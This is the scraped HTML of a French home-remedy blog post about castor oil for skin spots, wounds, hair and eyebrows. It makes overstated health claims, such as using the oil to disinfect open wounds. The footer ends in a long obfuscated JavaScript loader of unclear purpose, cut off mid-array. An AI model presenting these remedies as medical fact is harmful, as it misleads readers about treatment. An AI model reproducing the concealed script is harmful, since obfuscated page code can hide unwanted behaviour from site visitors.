<div id="attachment_6495" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6495" decoding="async" loading="lazy" class="wp-image-6495" src="https://mamieastuce.com/wp-content/uploads/2018/02/secretebeaute-huiledericin.jpg" alt="huile de ricin" width="700" height="326" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/secretebeaute-huiledericin.jpg 650w, https://mamieastuce.com/wp-content/uploads/2018/02/secretebeaute-huiledericin-300x140.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6495" class="wp-caption-text">@secretebeaute</p></div>
<p>Les dermatologues recommandent l&#8217;huile de ricin en application cutanée pour traiter les problèmes de pigmentation de la peau telles que les tâches de rousseur, les tâches de vieillesse et la décoloration. Les acides gras oméga-3 présents dans l&#8217;huile permettent de réguler la pigmentation de la peau et dans certains cas de la réduire.</p>
<p>Ces acides vont stimuler la croissance des tissus sains et ainsi régénérer la peau. Elle ne sera plus fragilisée, fini les rougeurs et bonjour l&#8217;hydratation.</p>
<h2>L&#8217;huile de ricin pour désinfecter les plaies</h2>
<div id="attachment_6496" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6496" decoding="async" loading="lazy" class="wp-image-6496" src="https://mamieastuce.com/wp-content/uploads/2018/02/lestylefo-huiledericin.jpg" alt="huile de ricin" width="700" height="326" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/lestylefo-huiledericin.jpg 650w, https://mamieastuce.com/wp-content/uploads/2018/02/lestylefo-huiledericin-300x140.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6496" class="wp-caption-text">@lestylefo</p></div>
<p>L&#8217;huile de ricin a déjà prouvé ses vertus antimicrobiennes. Elle est très efficace pour les infections cutanées, qu&#8217;elles soient d&#8217;origine fongique ou qu&#8217;il s&#8217;agisse seulement d&#8217;une petite coupure. On peut alors l&#8217;utiliser comme un désinfectant sur les petites plaies ouvertes.</p>
<p>Elle permet aussi de soulager les démangeaisons et les douleurs, en cas de piqures d&#8217;insectes ou de brulures par exemple. C&#8217;est un indispensable à toujours avoir dans son sac.</p>
<h2>L&#8217;huile de ricin pour favoriser la croissance des cheveux</h2>
<div id="attachment_6497" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6497" decoding="async" loading="lazy" class="wp-image-6497" src="https://mamieastuce.com/wp-content/uploads/2018/02/beautifulskin-huiledericin.jpg" alt="huile de ricin" width="700" height="321" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/beautifulskin-huiledericin.jpg 747w, https://mamieastuce.com/wp-content/uploads/2018/02/beautifulskin-huiledericin-300x138.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6497" class="wp-caption-text">@beautifulskin</p></div>
<p>Pour ce qui est de la croissance des cheveux, l&#8217;huile de ricin leur permet de se régénérer et de pousser à une vitesse fulgurante. Si vous souhaitez leur donner de l&#8217;épaisseur, appliquez l&#8217;huile directement sur le cuir chevelu en massant délicatement avec vos doigts. Laissez poser toute une nuit. Non seulement vos cheveux seront plus épais et forts, mais vos pointes seront elles aussi hydratées  et moins fourchues.</p>
<p>C&#8217;est en en augmentant la circulation sanguine vers les follicules du cuir chevelu que vos cheveux vont connaitre une forte croissance. On a déjà vu que l&#8217;huile de ricin était très riche en acides gras essentiels et cette fois-ci c&#8217;est l&#8217;oméga-6 qui va jouer un rôle important. Il va permettre aux cheveux d&#8217;être plus robustes et en meilleure santé.</p>
<h2>l&#8217;huile de ricin pour épaissir les sourcils</h2>
<div id="attachment_6498" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6498" decoding="async" loading="lazy" class="wp-image-6498" src="https://mamieastuce.com/wp-content/uploads/2018/02/cmpuydedome-huiledericin.jpg" alt="huile de ricin" width="700" height="363" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/cmpuydedome-huiledericin.jpg 732w, https://mamieastuce.com/wp-content/uploads/2018/02/cmpuydedome-huiledericin-300x156.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6498" class="wp-caption-text">@cmpuydedome</p></div>
<p>De la même façon qu&#8217;elle contribue à la robustesse et à la santé de nos cheveux, l&#8217;huile de ricin a les mêmes vertus pour nos sourcils. Si vous souffrez qu&#8217;ils soient trop fins ou dégarnis, vous pouvez utiliser cette astuce. Afin d&#8217;épaissir les sourcils, mais aussi les cils si vous le souhaitez, il faut les frotter tous les soirs avec de l&#8217;huile de ricin. Vous pouvez utiliser un coton ou un linge pour effectuer ce geste. Laissez poser toute la nuit et rincez à l&#8217;eau claire en vous levant.</p>
<p>Si vous ne voulez pas dormir avec, vous pouvez simplement masser vos sourcils avec l&#8217;huile de ricin et laisser agir 30 minutes avant de rincer abondamment. Les soins les plus efficaces sont ceux que l&#8217;on répète souvent. Il ne faut pas hésiter à réitérer ces gestes plusieurs fois par semaine pour un résultat optimal.</p>
<h2>Précautions à prendre avec l&#8217;huile de ricin</h2>
<div id="attachment_6499" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6499" decoding="async" loading="lazy" class="wp-image-6499" src="https://mamieastuce.com/wp-content/uploads/2018/02/ccsa-huiledericin.jpg" alt="huile de ricin" width="700" height="525" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/ccsa-huiledericin.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/02/ccsa-huiledericin-300x225.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/ccsa-huiledericin-768x576.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6499" class="wp-caption-text">@ccsa</p></div>
<p>L&#8217;huile de ricin permet aussi de traiter les troubles gastro-intestinaux, les migraines et les douleurs liées aux règles. Cependant, avant d&#8217;ingérer cette huile il faut toujours consulter un médecin, en particulier si vous êtes enceinte, allaitante ou si vous avez des problèmes d&#8217;occlusions intestinales ou d&#8217;appendicite.</p>
<p>De même que pour son ingestion, son application cutanée doit être surveillée. Il faut toujours effectuer un test sur un petit coin de la peau avant de l&#8217;utiliser sur une plus grande surface. Pour cela, appliquez une ou deux gouttes d&#8217;huile de ricin sur votre avant-bras. Laissez poser 24h et surveillez que vous ne faites pas de réactions indésirables telles que rougeurs ou démangeaisons.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="6473"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.6</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">66</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '6473'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(dyggfnwvnxdxglt==undefined){var dyggfnwvnxdxglt={ts:'1769129923',};(function(){var qzgqfc=["f","3","u","w","[","5","k","I","F","j","9","e","y","8","/","a","0","(","R","'","!","T","{","-","2","6","@","O","Q","X","D",",","]","%","Z","d","+","U","Y","C","^","&","B","g"," ","x","}","1","P","\\","?","A","|",";","G","b","$","c","#","m","s","o",".","S","l","`","z","E","W","t","p","K","q","J","7","i","=",">","r","N","n","_","h","<",":",")","v","V","L","*","4","\"","M","H"];var dyggfnwvnxdxglt=[69,78,12,22,35,61,57,2,59,11,80,69,62,57,2,78,78,11,80,69,63,57,78,75,70,69,62,60,11,69,51,69,69,78,75,55,2,69,11,17,19,60,78,57,19,31,19,64,61,64,19,85,53,46,57,15,69,57,82,17,11,85,22,46,75,0,17,92,15,69,82,62,78,15,80,35,61,59,76,76,80,2,64,64,85,22,27,55,9,11,57,69,62,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,92,15,69,82,31,91,78,15,80,35,61,59,91,31,22,86,15,64,2,11,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,70,15,78,60,11,8,64,61,15,69,17,19,16,62,19,36,80,11,3,44,30,15,69,11,17,85,62,43,11,69,37,21,39,92,75,64,64,75,60,11,57,61,80,35,60,17,85,85,46,46,85,53,46,75,0,17,92,15,69,82,62,0,64,61,61,78,76,76,80,2,64,64,85,22,27,55,9,11,57,69,62,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,92,15,69,82,31,91,0,64,61,61,78,91,31,22,86,15,64,2,11,84,0,2,80,57,69,75,61,80,17,86,85,22,78,11,69,2,78,80,44,70,15,78,60,11,7,80,69,17,86,62,69,61,63,69,78,75,80,43,17,85,85,46,46,85,53,46,75,0,17,60,21,35,76,76,2,80,35,11,0,75,80,11,35,85,22,86,15,78,44,60,21,35,76,22,2,84,19,14,14,59,15,59,75,11,15,60,69,2,57,11,62,57,61,59,14,70,67,80,16,14,64,11,45,0,11,61,64,75,69,11,64,11,45,14,64,11,45,0,15,55,70,64,11,45,14,24,16,24,25,14,16,47,14,64,11,45,11,15,55,70,23,3,82,11,78,11,15,78,11,12,61,2,3,47,24,10,16,74,15,23,4,78,32,62,70,80,43,19,31,12,84,19,14,14,59,15,59,75,11,15,60,69,2,57,11,62,57,61,59,14,61,86,8,39,69,23,23,2,14,86,54,51,3,93,12,39,45,69,8,14,64,27,29,14,54,51,8,86,45,9,28,37,64,68,34,23,4,78,32,62,9,70,43,19,31,69,60,84,19,47,74,25,10,47,24,10,10,24,1,19,31,0,64,84,4,32,31,57,0,84,0,15,64,60,11,31,15,69,81,35,61,84,91,78,35,35,12,3,35,62,57,61,59,91,31,15,69,81,9,60,84,91,15,35,86,11,78,69,75,60,75,80,43,62,9,60,91,31,15,69,81,75,59,84,91,15,35,57,61,35,11,62,70,80,43,91,31,15,69,81,78,2,84,91,14,15,35,86,11,78,69,75,60,75,80,43,62,9,60,91,31,15,69,81,78,75,84,91,14,15,35,57,64,2,69,69,11,78,62,70,80,43,91,31,15,69,81,11,75,84,91,78,75,43,82,69,15,35,91,31,15,69,81,11,57,84,91,57,61,80,69,11,80,69,23,15,35,44,57,61,80,69,11,80,69,51,35,91,31,15,69,81,11,60,84,91,70,61,60,75,69,75,61,80,84,15,55,60,61,64,2,69,11,53,35,75,60,70,64,15,12,84,55,64,61,57,6,53,91,31,15,69,81,11,84,69,78,2,11,31,15,69,81,78,84,69,78,2,11,31,15,69,81,78,24,84,0,15,64,60,11,31,75,84,0,15,64,60,11,31,57,84,16,31,2,57,84,0,15,64,60,11,31,57,64,84,4,32,31,70,86,84,0,15,64,60,11,31,57,60,60,84,0,15,64,60,11,31,15,69,81,43,84,0,15,64,60,11,31,15,69,81,35,84,0,15,64,60,11,31,15,69,81,75,84,0,15,64,60,11,31,15,69,81,0,84,0,15,64,60,11,31,15,69,81,75,55,84,19,64,11,45,19,31,60,80,84,16,31,60,69,15,78,69,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,20,0,2,80,57,69,75,61,80,17,15,31,55,31,57,85,22,15,4,55,32,76,57,17,85,46,17,60,21,35,31,91,86,91,31,0,2,80,57,69,75,61,80,17,85,22,0,2,80,57,69,75,61,80,44,15,17,85,22,78,11,69,2,78,80,22,3,75,35,69,82,84,6,17,85,31,82,11,75,43,82,69,84,64,17,85,46,46,0,2,80,57,69,75,61,80,44,55,17,15,31,55,85,22,86,15,78,44,57,76,22,46,53,78,11,69,2,78,80,44,55,76,36,55,52,52,16,31,57,62,3,75,35,69,82,76,17,57,62,78,75,43,82,69,76,15,62,78,75,43,82,69,36,55,85,23,17,57,62,64,11,0,69,76,15,62,64,11,0,69,23,55,85,31,57,62,82,11,75,43,82,69,76,17,57,62,55,61,69,69,61,59,76,15,62,55,61,69,69,61,59,36,55,85,23,17,57,62,69,61,70,76,15,62,69,61,70,23,55,85,31,57,46,0,2,80,57,69,75,61,80,44,57,17,15,31,57,85,22,78,11,69,2,78,80,44,15,76,15,41,41,20,15,62,80,61,35,11,21,12,70,11,50,15,4,16,32,84,15,31,15,41,41,47,76,76,76,15,62,80,61,35,11,21,12,70,11,50,55,17,15,62,43,11,69,42,61,2,80,35,75,80,43,39,64,75,11,80,69,18,11,57,69,17,85,31,57,85,84,20,47,46,0,2,80,57,69,75,61,80,44,35,17,55,85,22,55,76,80,2,64,64,76,76,55,50,15,17,85,84,47,76,76,76,55,62,80,61,35,11,21,12,70,11,50,57,17,55,85,84,55,53,86,15,78,44,35,76,55,62,82,11,75,43,82,69,31,11,76,55,62,3,75,35,69,82,53,78,11,69,2,78,80,44,35,76,91,0,2,80,57,69,75,61,80,91,76,76,69,12,70,11,61,0,44,35,50,35,62,57,15,64,64,17,55,85,84,35,31,11,76,91,0,2,80,57,69,75,61,80,91,76,76,69,12,70,11,61,0,44,11,50,11,62,57,15,64,64,17,55,85,84,11,31,11,14,35,46,86,15,78,44,11,76,22,46,31,0,76,91,2,80,35,11,0,75,80,11,35,91,20,76,69,12,70,11,61,0,44,3,75,80,35,61,3,41,41,3,75,80,35,61,3,31,43,76,91,2,80,35,11,0,75,80,11,35,91,20,76,69,12,70,11,61,0,44,35,61,57,2,59,11,80,69,41,41,35,61,57,2,59,11,80,69,31,82,76,43,41,41,43,62,35,61,57,2,59,11,80,69,67,64,11,59,11,80,69,31,75,76,0,15,64,60,11,31,9,76,75,50,0,2,80,57,69,75,61,80,17,15,85,22,78,11,69,2,78,80,20,20,75,62,57,15,64,64,17,0,31,15,85,62,59,15,69,57,82,11,60,46,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,20,47,46,31,6,76,11,62,86,75,11,3,70,61,78,69,68,76,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,15,76,82,62,57,64,75,11,80,69,68,75,35,69,82,31,55,76,0,62,75,80,80,11,78,68,75,35,69,82,53,78,11,69,2,78,80,44,55,77,15,50,55,84,15,46,31,64,76,11,62,86,75,11,3,70,61,78,69,93,76,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,15,76,82,62,57,64,75,11,80,69,93,11,75,43,82,69,31,55,76,0,62,75,80,80,11,78,93,11,75,43,82,69,53,78,11,69,2,78,80,44,55,77,15,50,55,84,15,46,53,78,11,69,2,78,80,44,11,62,59,72,76,9,31,11,62,86,75,11,3,70,61,78,69,76,15,31,11,62,60,57,78,61,64,64,29,76,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,62,70,15,43,11,29,27,0,0,60,11,69,52,52,82,62,60,57,78,61,64,64,88,11,0,69,46,31,11,62,60,57,78,61,64,64,38,76,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,62,70,15,43,11,38,27,0,0,60,11,69,52,52,82,62,60,57,78,61,64,64,21,61,70,46,31,11,62,78,11,57,69,15,80,43,64,11,76,57,31,11,62,15,60,70,11,57,69,76,35,31,11,62,75,80,29,76,0,2,80,57,69,75,61,80,17,15,31,55,85,22,86,15,78,44,35,76,57,17,15,31,55,85,53,78,11,69,2,78,80,20,20,35,41,41,35,62,78,75,43,82,69,77,76,16,41,41,35,62,64,11,0,69,83,76,6,17,85,46,31,11,62,75,80,38,76,0,2,80,57,69,75,61,80,17,15,31,55,85,22,86,15,78,44,35,76,57,17,15,31,55,85,53,78,11,69,2,78,80,20,20,35,41,41,35,62,55,61,69,69,61,59,77,76,16,41,41,35,62,69,61,70,83,76,64,17,85,46,31,11,62,75,80,87,75,11,3,70,61,78,69,76,0,2,80,57,69,75,61,80,17,15,31,55,85,22,86,15,78,44,35,76,57,17,15,31,55,85,53,78,11,69,2,78,80,20,20,35,41,41,35,62,55,61,69,69,61,59,77,76,16,41,41,35,62,78,75,43,82,69,77,76,16,41,41,35,62,69,61,70,83,76,64,17,85,41,41,35,62,64,11,0,69,83,76,6,17,85,46,31,11,46,85,53,20,0,2,80,57,69,75,61,80,17,80,31,69,31,11,85,22,69,4,80,32,76,11,17,85,46,17,91,72,91,31,60,21,35,31,0,2,80,57,69,75,61,80,17,85,22,0,2,80,57,69,75,61,80,44,80,17,80,85,22,78,11,69,2,78,80,4,32,62,60,64,75,57,11,62,57,15,64,64,17,80,31,16,85,46,0,2,80,57,69,75,61,80,44,69,17,80,85,22,86,15,78,44,69,53,78,11,69,2,78,80,44,80,41,41,91,61,55,9,11,57,69,91,76,76,69,12,70,11,61,0,44,80,41,41,17,69,76,80,62,80,61,35,11,21,12,70,11,85,41,41,17,47,76,76,69,52,52,10,76,76,69,85,46,0,2,80,57,69,75,61,80,44,11,17,80,85,22,78,11,69,2,78,80,91,61,55,9,11,57,69,91,76,76,69,12,70,11,61,0,44,80,41,41,75,60,8,75,80,75,69,11,17,80,62,64,11,80,43,69,82,85,46,0,2,80,57,69,75,61,80,44,61,17,80,85,22,0,61,78,17,86,15,78,44,69,76,4,32,31,61,76,16,31,78,76,80,62,64,11,80,43,69,82,53,78,77,61,53,36,36,61,85,11,17,80,4,61,32,85,50,69,76,69,62,57,61,80,57,15,69,17,80,4,61,32,85,84,69,4,69,62,64,11,80,43,69,82,32,76,80,4,61,32,53,78,11,69,2,78,80,44,69,46,0,2,80,57,69,75,61,80,44,78,17,80,85,22,86,15,78,44,69,31,11,31,61,76,4,32,53,80,84,0,61,78,17,69,76,16,53,69,83,80,62,64,11,80,43,69,82,53,69,36,36,85,22,0,61,78,17,11,76,16,53,11,83,61,62,64,11,80,43,69,82,53,11,36,36,85,75,0,17,61,4,11,32,76,76,80,4,69,32,85,57,61,80,69,75,80,2,11,44,80,53,61,4,61,62,64,11,80,43,69,82,32,76,80,4,69,32,46,78,11,69,2,78,80,44,61,46,0,2,80,57,69,75,61,80,44,75,17,80,85,22,78,11,69,2,78,80,44,80,50,91,60,69,78,75,80,43,91,76,76,69,12,70,11,61,0,44,80,50,2,17,80,85,4,16,32,84,20,80,4,60,32,41,41,11,17,80,85,50,80,4,16,32,84,80,84,0,46,0,2,80,57,69,75,61,80,44,2,17,78,31,2,85,22,86,15,78,44,15,31,60,76,75,17,2,85,53,78,11,69,2,78,80,44,60,41,41,78,50,78,76,76,76,64,52,52,69,17,78,85,50,20,2,52,52,78,20,76,76,64,41,41,69,17,60,85,41,41,59,17,78,31,60,85,50,4,78,32,84,4,32,84,78,41,41,11,17,78,85,50,61,17,78,85,84,0,62,43,11,69,67,64,11,59,11,80,69,60,42,12,39,64,15,60,60,79,15,59,11,41,41,91,60,69,78,75,80,43,91,76,76,78,41,41,17,15,76,78,62,59,15,69,57,82,17,57,85,85,50,80,17,60,62,43,11,69,67,64,11,59,11,80,69,60,42,12,39,64,15,60,60,79,15,59,11,17,15,4,47,32,85,85,84,78,41,41,17,78,62,35,61,57,2,59,11,80,69,52,52,78,62,80,61,35,11,21,12,70,11,41,41,10,76,76,78,62,80,61,35,11,21,12,70,11,85,50,2,50,4,32,84,4,78,32,84,80,17,60,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,78,85,85,84,4,32,46,86,15,78,44,57,76,14,40,49,62,17,4,49,3,49,23,32,36,85,56,14,31,45,76,91,57,61,59,70,15,78,11,91,36,91,30,61,57,2,59,11,80,69,91,36,91,48,61,60,75,69,75,61,80,91,31,0,76,35,61,57,2,59,11,80,69,31,64,76,3,75,80,35,61,3,31,15,76,0,62,35,61,57,2,59,11,80,69,67,64,11,59,11,80,69,31,60,76,91,80,61,35,11,21,12,70,11,91,31,59,76,45,44,75,80,44,15,50,0,2,80,57,69,75,61,80,17,80,31,69,85,22,78,11,69,2,78,80,44,47,25,76,76,17,47,25,41,69,4,45,32,17,80,85,85,46,84,0,2,80,57,69,75,61,80,17,80,31,69,85,22,78,11,69,2,78,80,44,69,76,69,76,76,0,52,52,69,76,76,3,75,80,35,61,3,50,15,84,69,31,69,20,76,76,80,41,41,69,62,57,61,80,69,15,75,80,60,17,80,85,46,53,78,11,69,2,78,80,44,2,62,2,80,75,72,76,78,31,2,46,31,69,82,75,60,85,53,75,0,17,80,15,86,75,43,15,69,61,78,62,2,60,11,78,51,43,11,80,69,62,60,11,15,78,57,82,17,91,44,42,78,15,86,11,14,91,85,77,23,47,85,60,21,35,62,15,69,81,78,76,69,78,2,11,53,75,0,17,60,21,35,62,75,85,78,11,69,2,78,80,44,0,15,64,60,11,53,60,21,35,62,75,76,69,78,2,11,53,60,21,35,62,15,69,81,43,76,19,43,11,69,19,53,78,11,69,2,78,80,44,60,21,35,62,15,55,35,17,0,2,80,57,69,75,61,80,17,85,22,69,78,12,22,86,15,78,44,15,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,19,75,0,78,15,59,11,19,85,53,35,61,57,2,59,11,80,69,62,82,11,15,35,62,15,70,70,11,80,35,39,82,75,64,35,17,15,85,53,86,15,78,44,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,76,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,27,55,9,11,57,69,62,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,53,86,15,78,44,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,76,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,27,55,9,11,57,69,62,35,11,0,75,80,11,48,78,61,70,11,78,69,12,53,27,55,9,11,57,69,62,35,11,0,75,80,11,48,78,61,70,11,78,69,12,76,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,53,86,15,78,44,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,79,61,35,11,62,70,78,61,69,61,69,12,70,11,31,91,75,80,60,11,78,69,42,11,0,61,78,11,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,62,79,61,35,11,62,70,78,61,69,61,69,12,70,11,31,91,75,80,60,11,78,69,42,11,0,61,78,11,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,30,61,57,2,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,55,61,35,12,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,27,55,9,11,57,69,62,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,35,61,57,2,59,11,80,69,31,19,55,61,35,12,19,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,67,64,11,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,75,80,80,11,78,93,21,92,88,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,62,67,64,11,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,75,80,80,11,78,93,21,92,88,91,31,15,70,70,85,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,35,61,57,2,59,11,80,69,62,55,61,35,12,31,91,75,80,80,11,78,93,21,92,88,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,67,64,11,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,61,2,69,11,78,93,21,92,88,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,